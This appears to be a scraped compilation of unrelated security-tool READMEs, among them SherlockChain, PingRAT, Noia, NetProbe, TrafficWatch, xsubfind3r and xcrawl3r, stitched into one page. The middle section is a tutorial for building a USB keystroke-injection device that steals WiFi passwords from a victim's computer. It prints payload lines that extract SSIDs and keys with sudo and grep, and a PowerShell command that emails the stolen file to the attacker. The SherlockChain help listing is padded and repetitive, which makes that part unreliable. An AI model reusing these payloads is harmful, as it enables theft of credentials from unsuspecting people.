SherlockChain is a powerful smart contract analysis framework that combines the capabilities of the renowned Slither tool with advanced AI-powered features. Developed by a team of security experts and AI researchers, SherlockChain offers unparalleled insights and vulnerability detection for Solidity, Vyper and Plutus smart contracts.
To install SherlockChain, follow these steps:
git clone https://github.com/0xQuantumCoder/SherlockChain.git
cd SherlockChain
pip install .
SherlockChain's AI integration brings several advanced capabilities to the table:
Natural Language Interaction: Users can interact with SherlockChain using natural language, allowing them to query the tool, request specific analyses, and receive detailed responses. he --help command in the SherlockChain framework provides a comprehensive overview of all the available options and features. It includes information on:
Vulnerability Detection: The --detect and --exclude-detectors options allow users to specify which vulnerability detectors to run, including both built-in and AI-powered detectors.
--report-format, --report-output, and various --report-* options control how the analysis results are reported, including the ability to generate reports in different formats (JSON, Markdown, SARIF, etc.).--filter-* options enable users to filter the reported issues based on severity, impact, confidence, and other criteria.--ai-* options allow users to configure and control the AI-powered features of SherlockChain, such as prioritizing high-impact vulnerabilities, enabling specific AI detectors, and managing AI model configurations.--truffle and --truffle-build-directory facilitate the integration of SherlockChain into popular development frameworks like Truffle.The --help command provides a detailed explanation of each option, its purpose, and how to use it, making it a valuable resource for users to quickly understand and leverage the full capabilities of the SherlockChain framework.
Example usage:
sherlockchain --help
This will display the comprehensive usage guide for the SherlockChain framework, including all available options and their descriptions.
usage: sherlockchain [-h] [--version] [--solc-remaps SOLC_REMAPS] [--solc-settings SOLC_SETTINGS]
                    [--solc-version SOLC_VERSION] [--truffle] [--truffle-build-directory TRUFFLE_BUILD_DIRECTORY]
                    [--truffle-config-file TRUFFLE_CONFIG_FILE] [--compile] [--list-detectors]
                    [--list-detectors-info] [--detect DETECTORS] [--exclude-detectors EXCLUDE_DETECTORS]
                    [--print-issues] [--json] [--markdown] [--sarif] [--text] [--zip] [--output OUTPUT]
                    [--filter-paths FILTER_PATHS] [--filter-paths-exclude FILTER_PATHS_EXCLUDE]
                    [--filter-contracts FILTER_CONTRACTS] [--filter-contracts-exclude FILTER_CONTRACTS_EXCLUDE]
                    [--filter-severity FILTER_SEVERITY] [--filter-impact FILTER_IMPACT]
                    [--filter-confidence FILTER_CONFIDENCE] [--filter-check-suicidal]
                    [--filter-check-upgradeable] [--f   ilter-check-erc20] [--filter-check-erc721]
                    [--filter-check-reentrancy] [--filter-check-gas-optimization] [--filter-check-code-quality]
                    [--filter-check-best-practices] [--filter-check-ai-detectors] [--filter-check-all]
                    [--filter-check-none] [--check-all] [--check-suicidal] [--check-upgradeable]
                    [--check-erc20] [--check-erc721] [--check-reentrancy] [--check-gas-optimization]
                    [--check-code-quality] [--check-best-practices] [--check-ai-detectors] [--check-none]
                    [--check-all-detectors] [--check-all-severity] [--check-all-impact] [--check-all-confidence]
                    [--check-all-categories] [--check-all-filters] [--check-all-options] [--check-all]
                    [--check-none] [--report-format {json,markdown,sarif,text,zip}] [--report-output OUTPUT]
                    [--report-severity REPORT_SEVERITY] [--report-impact R   EPORT_IMPACT]
                    [--report-confidence REPORT_CONFIDENCE] [--report-check-suicidal]
                    [--report-check-upgradeable] [--report-check-erc20] [--report-check-erc721]
                    [--report-check-reentrancy] [--report-check-gas-optimization] [--report-check-code-quality]
                    [--report-check-best-practices] [--report-check-ai-detectors] [--report-check-all]
                    [--report-check-none] [--report-all] [--report-suicidal] [--report-upgradeable]
                    [--report-erc20] [--report-erc721] [--report-reentrancy] [--report-gas-optimization]
                    [--report-code-quality] [--report-best-practices] [--report-ai-detectors] [--report-none]
                    [--report-all-detectors] [--report-all-severity] [--report-all-impact]
                    [--report-all-confidence] [--report-all-categories] [--report-all-filters]
                    [--report-all-options] [-   -report-all] [--report-none] [--ai-enabled] [--ai-disabled]
                    [--ai-priority-high] [--ai-priority-medium] [--ai-priority-low] [--ai-priority-all]
                    [--ai-priority-none] [--ai-confidence-high] [--ai-confidence-medium] [--ai-confidence-low]
                    [--ai-confidence-all] [--ai-confidence-none] [--ai-detectors-all] [--ai-detectors-none]
                    [--ai-detectors-specific AI_DETECTORS_SPECIFIC] [--ai-detectors-exclude AI_DETECTORS_EXCLUDE]
                    [--ai-models-path AI_MODELS_PATH] [--ai-models-update] [--ai-models-download]
                    [--ai-models-list] [--ai-models-info] [--ai-models-version] [--ai-models-check]
                    [--ai-models-upgrade] [--ai-models-remove] [--ai-models-clean] [--ai-models-reset]
                    [--ai-models-backup] [--ai-models-restore] [--ai-models-export] [--ai-models-import]
                    [--ai-models-config AI_MODELS_CONFIG]    [--ai-models-config-update] [--ai-models-config-reset]
                    [--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-list]
                    [--ai-models-config-info] [--ai-models-config-version] [--ai-models-config-check]
                    [--ai-models-config-upgrade] [--ai-models-config-remove] [--ai-models-config-clean]
                    [--ai-models-config-reset] [--ai-models-config-backup] [--ai-models-config-restore]
                    [--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-path AI_MODELS_CONFIG_PATH]
                    [--ai-models-config-file AI_MODELS_CONFIG_FILE] [--ai-models-config-url AI_MODELS_CONFIG_URL]
                    [--ai-models-config-name AI_MODELS_CONFIG_NAME] [--ai-models-config-description AI_MODELS_CONFIG_DESCRIPTION]
                    [--ai-models-config-version-major AI_MODELS_CONFIG_VERSION_MAJOR]
                    [--ai-models-config-   version-minor AI_MODELS_CONFIG_VERSION_MINOR]
                    [--ai-models-config-version-patch AI_MODELS_CONFIG_VERSION_PATCH]
                    [--ai-models-config-author AI_MODELS_CONFIG_AUTHOR]
                    [--ai-models-config-license AI_MODELS_CONFIG_LICENSE]
                    [--ai-models-config-url-documentation AI_MODELS_CONFIG_URL_DOCUMENTATION]
                    [--ai-models-config-url-source AI_MODELS_CONFIG_URL_SOURCE]
                    [--ai-models-config-url-issues AI_MODELS_CONFIG_URL_ISSUES]
                    [--ai-models-config-url-changelog AI_MODELS_CONFIG_URL_CHANGELOG]
                    [--ai-models-config-url-support AI_MODELS_CONFIG_URL_SUPPORT]
                    [--ai-models-config-url-website AI_MODELS_CONFIG_URL_WEBSITE]
                    [--ai-models-config-url-logo AI_MODELS_CONFIG_URL_LOGO]
                    [--ai-models-config-url-icon AI_MODELS_CONFIG_URL_ICON]
                       [--ai-models-config-url-banner AI_MODELS_CONFIG_URL_BANNER]
                    [--ai-models-config-url-screenshot AI_MODELS_CONFIG_URL_SCREENSHOT]
                    [--ai-models-config-url-video AI_MODELS_CONFIG_URL_VIDEO]
                    [--ai-models-config-url-demo AI_MODELS_CONFIG_URL_DEMO]
                    [--ai-models-config-url-documentation-api AI_MODELS_CONFIG_URL_DOCUMENTATION_API]
                    [--ai-models-config-url-documentation-user AI_MODELS_CONFIG_URL_DOCUMENTATION_USER]
                    [--ai-models-config-url-documentation-developer AI_MODELS_CONFIG_URL_DOCUMENTATION_DEVELOPER]
                    [--ai-models-config-url-documentation-faq AI_MODELS_CONFIG_URL_DOCUMENTATION_FAQ]
                    [--ai-models-config-url-documentation-tutorial AI_MODELS_CONFIG_URL_DOCUMENTATION_TUTORIAL]
                    [--ai-models-config-url-documentation-guide AI_MODELS_CONFIG_URL_DOCUMENTATION_GUIDE]
                       [--ai-models-config-url-documentation-whitepaper AI_MODELS_CONFIG_URL_DOCUMENTATION_WHITEPAPER]
                    [--ai-models-config-url-documentation-roadmap AI_MODELS_CONFIG_URL_DOCUMENTATION_ROADMAP]
                    [--ai-models-config-url-documentation-blog AI_MODELS_CONFIG_URL_DOCUMENTATION_BLOG]
                    [--ai-models-config-url-documentation-community AI_MODELS_CONFIG_URL_DOCUMENTATION_COMMUNITY]
This comprehensive usage guide provides information on all the available options and features of the SherlockChain framework, including:
--detect, --exclude-detectors
--report-format, --report-output, --report-*
--filter-*
--ai-*
--truffle, --truffle-build-directory
--compile, --list-detectors, --list-detectors-info
By reviewing this comprehensive usage guide, you can quickly understand how to leverage the full capabilities of the SherlockChain framework to analyze your smart contracts and identify potential vulnerabilities. This will help you ensure the security and reliability of your DeFi protocol before deployment.
| Num | Detector | What it Detects | Impact | Confidence |
|---|---|---|---|---|
| 1 | ai-anomaly-detection | Detect anomalous code patterns using advanced AI models | High | High |
| 2 | ai-vulnerability-prediction | Predict potential vulnerabilities using machine learning | High | High |
| 3 | ai-code-optimization | Suggest code optimizations based on AI-driven analysis | Medium | High |
| 4 | ai-contract-complexity | Assess contract complexity and maintainability using AI | Medium | High |
| 5 | ai-gas-optimization | Identify gas-optimizing opportunities with AI | Medium | Medium |
| ## Detectors |
![]()
Download the binaries
or build the binaries and you are ready to go:
$ git clone https://github.com/Nemesis0U/PingRAT.git
$ go build client.go
$ go build server.go
./server -h
Usage of ./server:
  -d string
        Destination IP address
  -i string
        Listener (virtual) Network Interface (e.g. eth0)
./client -h
Usage of ./client:
  -d string
        Destination IP address
  -i string
        (Virtual) Network Interface (e.g., eth0)
Noia is a web-based tool whose main aim is to ease the process of browsing mobile applications sandbox and directly previewing SQLite databases, images, and more. Powered by frida.re.
Please note that I'm not a programmer, but I'm probably above the median in code-savyness. Try it out, open an issue if you find any problems. PRs are welcome.
npm install -g noia
noia
Explore third-party applications files and directories. Noia shows you details including the access permissions, file type and much more.
View custom binary files. Directly preview SQLite databases, images, and more.
Search application by name.
Search files and directories by name.
Navigate to a custom directory using the ctrl+g shortcut.
Download the application files and directories for further analysis.
Basic iOS support
and more
Noia is available on npm, so just type the following command to install it and run it:
npm install -g noia
noia
Noia is powered by frida.re, thus requires Frida to run.
See: * https://frida.re/docs/android/ * https://frida.re/docs/ios/
Security Warning
This tool is not secure and may include some security vulnerabilities so make sure to isolate the webpage from potential hackers.
MIT
![]()
Have you ever watched a film where a hacker would plug-in, seemingly ordinary, USB drive into a victim's computer and steal data from it? - A proper wet dream for some.
Disclaimer: All content in this project is intended for security research purpose only.
During the summer of 2022, I decided to do exactly that, to build a device that will allow me to steal data from a victim's computer. So, how does one deploy malware and exfiltrate data? In the following text I will explain all of the necessary steps, theory and nuances when it comes to building your own keystroke injection tool. While this project/tutorial focuses on WiFi passwords, payload code could easily be altered to do something more nefarious. You are only limited by your imagination (and your technical skills).
After creating pico-ducky, you only need to copy the modified payload (adjusted for your SMTP details for Windows exploit and/or adjusted for the Linux password and a USB drive name) to the RPi Pico.
Physical access to victim's computer.
Unlocked victim's computer.
Victim's computer has to have an internet access in order to send the stolen data using SMTP for the exfiltration over a network medium.
Knowledge of victim's computer password for the Linux exploit.
Note:
It is possible to build this tool using Rubber Ducky, but keep in mind that RPi Pico costs about $4.00 and the Rubber Ducky costs $80.00.
However, while pico-ducky is a good and budget-friedly solution, Rubber Ducky does offer things like stealthiness and usage of the lastest DuckyScript version.
In order to use Ducky Script to write the payload on your RPi Pico you first need to convert it to a pico-ducky. Follow these simple steps in order to create pico-ducky.
Keystroke injection tool, once connected to a host machine, executes malicious commands by running code that mimics keystrokes entered by a user. While it looks like a USB drive, it acts like a keyboard that types in a preprogrammed payload. Tools like Rubber Ducky can type over 1,000 words per minute. Once created, anyone with physical access can deploy this payload with ease.
The payload uses STRING command processes keystroke for injection. It accepts one or more alphanumeric/punctuation characters and will type the remainder of the line exactly as-is into the target machine. The ENTER/SPACE will simulate a press of keyboard keys.
We use DELAY command to temporarily pause execution of the payload. This is useful when a payload needs to wait for an element such as a Command Line to load. Delay is useful when used at the very beginning when a new USB device is connected to a targeted computer. Initially, the computer must complete a set of actions before it can begin accepting input commands. In the case of HIDs setup time is very short. In most cases, it takes a fraction of a second, because the drivers are built-in. However, in some instances, a slower PC may take longer to recognize the pico-ducky. The general advice is to adjust the delay time according to your target.
Data exfiltration is an unauthorized transfer of data from a computer/device. Once the data is collected, adversary can package it to avoid detection while sending data over the network, using encryption or compression. Two most common way of exfiltration are:
This approach was used for the Windows exploit. The whole payload can be seen here.
This approach was used for the Linux exploit. The whole payload can be seen here.
In order to use the Windows payload (payload1.dd), you don't need to connect any jumper wire between pins.
Once passwords have been exported to the .txt file, payload will send the data to the appointed email using Yahoo SMTP. For more detailed instructions visit a following link. Also, the payload template needs to be updated with your SMTP information, meaning that you need to update RECEIVER_EMAIL, SENDER_EMAIL and yours email PASSWORD. In addition, you could also update the body and the subject of the email.
| STRING Send-MailMessage -To 'RECEIVER_EMAIL' -from 'SENDER_EMAIL' -Subject "Stolen data from PC" -Body "Exploited data is stored in the attachment." -Attachments .\wifi_pass.txt -SmtpServer 'smtp.mail.yahoo.com' -Credential $(New-Object System.Management.Automation.PSCredential -ArgumentList 'SENDER_EMAIL', $('PASSWORD' | ConvertTo-SecureString -AsPlainText -Force)) -UseSsl -Port 587 |
Note:
After sending data over the email, the
.txtfile is deleted.You can also use some an SMTP from another email provider, but you should be mindful of SMTP server and port number you will write in the payload.
Keep in mind that some networks could be blocking usage of an unknown SMTP at the firewall.
In order to use the Linux payload (payload2.dd) you need to connect a jumper wire between GND and GPIO5 in order to comply with the code in code.py on your RPi Pico. For more information about how to setup multiple payloads on your RPi Pico visit this link.
Once passwords have been exported from the computer, data will be saved to the appointed USB flash drive. In order for this payload to function properly, it needs to be updated with the correct name of your USB drive, meaning you will need to replace USBSTICK with the name of your USB drive in two places.
| STRING echo -e "Wireless_Network_Name Password\n--------------------- --------" > /media/$(hostname)/USBSTICK/wifi_pass.txt |
| STRING done >> /media/$(hostname)/USBSTICK/wifi_pass.txt |
In addition, you will also need to update the Linux PASSWORD in the payload in three places. As stated above, in order for this exploit to be successful, you will need to know the victim's Linux machine password, which makes this attack less plausible.
| STRING echo PASSWORD | sudo -S echo |
| STRING do echo -e "$(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=ssid=).*') \t\t\t\t $(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=psk=).*')" |
In order to run the wifi_passwords_print.sh script you will need to update the script with the correct name of your USB stick after which you can type in the following command in your terminal:
echo PASSWORD | sudo -S sh wifi_passwords_print.sh USBSTICKwhere PASSWORD is your account's password and USBSTICK is the name for your USB device.
NetworkManager is based on the concept of connection profiles, and it uses plugins for reading/writing data. It uses .ini-style keyfile format and stores network configuration profiles. The keyfile is a plugin that supports all the connection types and capabilities that NetworkManager has. The files are located in /etc/NetworkManager/system-connections/. Based on the keyfile format, the payload uses the grep command with regex in order to extract data of interest. For file filtering, a modified positive lookbehind assertion was used ((?<=keyword)). While the positive lookbehind assertion will match at a certain position in the string, sc. at a position right after the keyword without making that text itself part of the match, the regex (?<=keyword).* will match any text after the keyword. This allows the payload to match the values after SSID and psk (pre-shared key) keywords.
For more information about NetworkManager here is some useful links:
Below is an example of the exfiltrated and formatted data from a victim's machine in a .txt file.
WiFi-password-stealer/resources/wifi_pass.txt
Lines 1 to 5 in f5b3b11
| Wireless_Network_Name Password | |
| --------------------- -------- | |
| WLAN1 pass1 | |
| WLAN2 pass2 | |
| WLAN3 pass3 |
One of the advantages of Rubber Ducky over RPi Pico is that it doesn't show up as a USB mass storage device once plugged in. Once plugged into the computer, all the machine sees it as a USB keyboard. This isn't a default behavior for the RPi Pico. If you want to prevent your RPi Pico from showing up as a USB mass storage device when plugged in, you need to connect a jumper wire between pin 18 (GND) and pin 20 (GPIO15). For more details visit this link.
Tip:
- Upload your payload to RPi Pico before you connect the pins.
- Don't solder the pins because you will probably want to change/update the payload at some point.
When creating a functioning payload file, you can use the writer.py script, or you can manually change the template file. In order to run the script successfully you will need to pass, in addition to the script file name, a name of the OS (windows or linux) and the name of the payload file (e.q. payload1.dd). Below you can find an example how to run the writer script when creating a Windows payload.
python3 writer.py windows payload1.ddThis pico-ducky currently works only on Windows OS.
This attack requires physical access to an unlocked device in order to be successfully deployed.
The Linux exploit is far less likely to be successful, because in order to succeed, you not only need physical access to an unlocked device, you also need to know the admins password for the Linux machine.
Machine's firewall or network's firewall may prevent stolen data from being sent over the network medium.
Payload delays could be inadequate due to varying speeds of different computers used to deploy an attack.
The pico-ducky device isn't really stealthy, actually it's quite the opposite, it's really bulky especially if you solder the pins.
Also, the pico-ducky device is noticeably slower compared to the Rubber Ducky running the same script.
If the Caps Lock is ON, some of the payload code will not be executed and the exploit will fail.
If the computer has a non-English Environment set, this exploit won't be successful.
Currently, pico-ducky doesn't support DuckyScript 3.0, only DuckyScript 1.0 can be used. If you need the 3.0 version you will have to use the Rubber Ducky.
Caps Lock bug.sudo.


NetProbe is a tool you can use to scan for devices on your network. The program sends ARP requests to any IP address on your network and lists the IP addresses, MAC addresses, manufacturers, and device models of the responding devices.
You can download the program from the GitHub page.
$ git clone https://github.com/HalilDeniz/NetProbe.gitTo install the required libraries, run the following command:
$ pip install -r requirements.txtTo run the program, use the following command:
$ python3 netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]-h,--help: show this help message and exit-t,--target: Target IP address or subnet (default: 192.168.1.0/24)-i,--interface: Interface to use (default: None)-l,--live: Enable live tracking of devices-o,--output: Output file to save the results-m,--manufacturer: Filter by manufacturer (e.g., 'Apple')-r,--ip-range: Filter by IP range (e.g., '192.168.1.0/24')-s,--scan-rate: Scan rate in seconds (default: 5)$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -o results.txt -l$ python3 netprobe.py --help
usage: netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]
NetProbe: Network Scanner Tool
options:
-h, --help show this help message and exit
-t [ ...], --target [ ...]
Target IP address or subnet (default: 192.168.1.0/24)
-i [ ...], --interface [ ...]
Interface to use (default: None)
-l, --live Enable live tracking of devices
-o , --output Output file to save the results
-m , --manufacturer Filter by manufacturer (e.g., 'Apple')
-r , --ip-range Filter by IP range (e.g., '192.168.1.0/24')
-s , --scan-rate Scan rate in seconds (default: 5)
$ python3 netprobe.py You can enable live tracking of devices on your network by using the -l or --live flag. This will continuously update the device list every 5 seconds.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -lYou can save the scan results to a file by using the -o or --output flag followed by the desired output file name.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -l -o results.txt
┏━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ IP Address   ┃ MAC Address       ┃ Packet Size ┃ Manufacturer                 ┃
┡━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 192.168.1.1  │ **:6e:**:97:**:28 │ 102         │ ASUSTek COMPUTER INC.        │
│ 192.168.1.3  │ 00:**:22:**:12:** │ 102         │ InPro Comm                   │
│ 192.168.1.2  │ **:32:**:bf:**:00 │ 102         │ Xiaomi Communications Co Ltd │
│ 192.168.1.98 │ d4:**:64:**:5c:** │ 102         │ ASUSTek COMPUTER INC.        │
│ 192.168.1.25 │ **:49:**:00:**:38 │ 102         │ Unknown                      │
└──────────────┴───────────────────┴─────────────┴──────────────────────────────┘
If you have any questions, suggestions, or feedback about the program, please feel free to reach out to me through any of the following platforms:
This program is released under the MIT LICENSE. See LICENSE for more information.
![]()
TrafficWatch, a packet sniffer tool, allows you to monitor and analyze network traffic from PCAP files. It provides insights into various network protocols and can help with network troubleshooting, security analysis, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/TrafficWatch.gitNavigate to the project directory:
cd TrafficWatchInstall the required dependencies:
pip install -r requirements.txtpython3 trafficwatch.py --help
usage: trafficwatch.py [-h] -f FILE [-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}] [-c COUNT]
Packet Sniffer Tool
options:
-h, --help show this help message and exit
-f FILE, --file FILE Path to the .pcap file to analyze
-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}, --protocol {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}
Filter by specific protocol
-c COUNT, --count COUNT
Number of packets to display
To analyze packets from a PCAP file, use the following command:
python trafficwatch.py -f path/to/your.pcapTo specify a protocol filter (e.g., HTTP) and limit the number of displayed packets (e.g., 10), use:
python trafficwatch.py -f path/to/your.pcap -p HTTP -c 10-f or --file: Path to the PCAP file for analysis.-p or --protocol: Filter packets by protocol (ARP, ICMP, TCP, UDP, DNS, DHCP, HTTP, SNMP, LLMNR, NetBIOS).-c or --count: Limit the number of displayed packets.Contributions are welcome! If you want to contribute to TrafficWatch, please follow our contribution guidelines.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
This project is licensed under the MIT License.
Thank you for considering supporting me! Your support enables me to dedicate more time and effort to creating useful tools like DNSWatch and developing new projects. By contributing, you're not only helping me improve existing tools but also inspiring new ideas and innovations. Your support plays a vital role in the growth of this project and future endeavors. Together, let's continue building and learning. Thank you!"
![]()
kalipm.sh is a powerful package management tool for Kali Linux that provides a user-friendly menu-based interface to simplify the installation of various packages and tools. It streamlines the process of managing software and enables users to effortlessly install packages from different categories.
apt-get package manager.To install KaliPm, you can simply clone the repository from GitHub:
git clone https://github.com/HalilDeniz/KaliPackergeManager.git
chmod +x kalipm.sh
./kalipm.sh
KaliPM.sh also includes an update feature to ensure your system is up to date. Simply select the "Update" option from the menu, and the script will run the necessary commands to clean, update, upgrade, and perform a full-upgrade on your system.
Contributions are welcome! To contribute to KaliPackergeManager, follow these steps:
If you have any questions, comments, or suggestions about Tool Name, please feel free to contact me:
![]()
Associated-Threat-Analyzer detects malicious IPv4 addresses and domain names associated with your web application using local malicious domain and IPv4 lists.
git clone https://github.com/OsmanKandemir/associated-threat-analyzer.git
cd associated-threat-analyzer && pip3 install -r requirements.txt
python3 analyzer.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t osmankandemir/threatanalyzer .
docker run osmankandemir/threatanalyzer -d target-web.com
docker pull osmankandemir/threatanalyzer
docker run osmankandemir/threatanalyzer -d target-web.com
-d DOMAIN , --domain DOMAIN Input Target. --domain target-web1.com
-t DOMAINSFILE, --DomainsFile Malicious Domains List to Compare. -t SampleMaliciousDomains.txt
-i IPSFILE, --IPsFile Malicious IPs List to Compare. -i SampleMaliciousIPs.txt
-o JSON, --json JSON  JSON output. --json
https://github.com/OsmanKandemir/indicator-intelligence
https://github.com/stamparm/blackbook
https://github.com/stamparm/ipsum

xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
 cd xsubfind3r/cmd/xsubfind3r && \
 go build .
Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
    - alienvault
    - anubis
    - bevigil
    - chaos
    - commoncrawl
    - crtsh
    - fullhunt
    - github
    - hackertarget
    - intelx
    - shodan
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    chaos:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
    fullhunt:
        - 0d9652ce-516c-4315-b589-9b241ee6dc24
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    shodan:
        - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
                _      __ _           _ _____
__  _____ _   _| |__  / _(_)_ __   __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
 >  <\__ \ |_| | |_) |  _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0

USAGE:
  xsubfind3r [OPTIONS]

INPUT:
 -d, --domain string[]                 target domains
 -l, --list string                     target domains' list file path

SOURCES:
      --sources bool                   list supported sources
 -u,  --sources-to-use string[]        comma(,) separeted sources to use
 -e,  --sources-to-exclude string[]    comma(,) separeted sources to exclude

OPTIMIZATION:
 -t,  --threads int                    number of threads (default: 50)

OUTPUT:
     --no-color bool                   disable colored output
 -o, --output string                   output subdomains' file path
    -O, --output-directory string         output subdomains' directory path
 -v, --verbosity string                debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string           configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
 cd xcrawl3r/cmd/xcrawl3r && \
 go build .
Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
                             _ _____
__  _____ _ __ __ ___      _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
 >  < (__| | | (_| |\ V  V /| |___) | |
/_/\_\___|_|  \__,_| \_/\_/ |_|____/|_| v0.1.0

A CLI utility to recursively crawl webpages.

USAGE:
  xcrawl3r [OPTIONS]

INPUT:
  -d, --domain string               domain to match URLs
      --include-subdomains bool     match subdomains' URLs
  -s, --seeds string                seed URLs file (use `-` to get from stdin)
  -u, --url string                  URL to crawl

CONFIGURATION:
      --depth int                   maximum depth to crawl (default 3)
                                       TIP: set it to `0` for infinite recursion
      --headless bool               If true the browser will be displayed while crawling.
  -H, --headers string[]            custom header to include in requests
                                       e.g. -H 'Referer: http://example.com/'
                                       TIP: use multiple flag to set multiple headers
      --proxy string[]              Proxy URL (e.g: http://127.0.0.1:8080)
                                       TIP: use multiple flag to set multiple proxies
      --render bool                 utilize a headless chrome instance to render pages
      --timeout int                 time to wait for request in seconds (default: 10)
      --user-agent string           User Agent to use (default: web)
                                       TIP: use `web` for a random web user-agent,
                                       `mobile` for a random mobile user-agent,
                                           or you can set your specific user-agent.

RATE LIMIT:
  -c, --concurrency int             number of concurrent fetchers to use (default 10)
      --delay int                   delay between each request in seconds
      --max-random-delay int        maximux extra randomized delay added to `--dalay` (default: 1s)
  -p, --parallelism int             number of concurrent URLs to process (default: 10)

OUTPUT:
      --debug bool                  enable debug mode (default: false)
  -m, --monochrome bool             coloring: no colored output mode
  -o, --output string               output file to write found URLs
  -v, --verbosity string            debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
